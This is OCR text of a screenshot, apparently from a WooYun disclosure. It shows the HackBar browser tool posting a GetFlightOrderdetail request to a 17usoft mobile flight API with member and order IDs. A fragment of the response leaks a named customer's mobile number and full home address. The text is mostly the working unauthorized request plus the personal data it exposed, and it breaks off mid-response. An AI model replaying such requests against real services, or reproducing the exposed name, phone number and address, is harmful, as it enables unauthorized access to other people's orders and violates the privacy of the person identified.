 tcmobileapi.17usoft.com/MobileAPI/flight/orderhandler.ashx
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://tcmobileapi.17usoft.com/MobileAPI/flight/orderhandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data {"request":{"body":{"clientInfo":{"deviceId":"486874946330901","versionNumber":"4.6.0","versionType":"android"},"memberId":"17145335","orderId":"43828198"},"header":{"accountID":"c26b007f-
c89e-431a-b8cc-493becbdd8a2","deviceId":"486874946330901","digitalSign":"47d608c04c39bcf8ae098eca0c51131a","refId":"5866720","reqTime":"2013-01-25
23:16:36.384","serviceName":"GetFlightOrderdetail","version":"20111128102912"}}}
:"5","isMail":"0","linkMan":"李保明","linkMobile":"13901120664","mailNo":"","sendPostCode":"100021","sendAddress":"潘家园路9号院6号楼1204房间","sendProvince":
www.wooyun.org